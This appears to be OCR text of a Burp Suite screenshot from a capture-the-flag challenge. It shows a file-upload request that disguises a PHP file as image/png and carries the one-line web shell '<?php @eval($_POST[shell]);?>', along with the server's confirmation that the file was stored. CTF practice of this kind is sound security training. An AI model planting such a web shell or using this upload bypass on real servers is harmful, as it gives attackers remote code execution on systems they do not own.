 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.2 - Temporary Project - www
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
7 × 8 × 9 × 10 × 11 × ...
Send Cancel < > Target: http://244daaf0-329d-4cbe-be34-d9ccd33722c1.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 244daaf0-329d-4cbe-be34-d9ccd33722c1.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------22328906591187257921308504336
6
9 Content-Length: 249
10 Origin:
http://244daaf0-329d-4cbe-be34-d9ccd33722c1.challenge.ctf.show
11 Connection: close
12 Referer:
http://244daaf0-329d-4cbe-be34-d9ccd33722c1.challenge.ctf.show/
13 Cookie: UM_distinctid=
17ece124fedce-03065de6a6e1ef8-4c3e237c-13c680-17ece124fee853
14
15 -----------------------------223289065911872579213085043366
16 Content-Disposition: form-data; name="file"; filename="shell.php"
17 Content-Type: image/png
18
19 <?php @eval($_POST[shell]);?>
20 -----------------------------223289065911872579213085043366--
21
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sat, 05 Mar 2022 03:42:54 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 36
8
9 {"code":0,"msg":"upload\/shell.php"}
INSPECTOR ?
Selection (17)
SELECTED TEXT
upload\/shell.php
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (12)
Response Headers (6)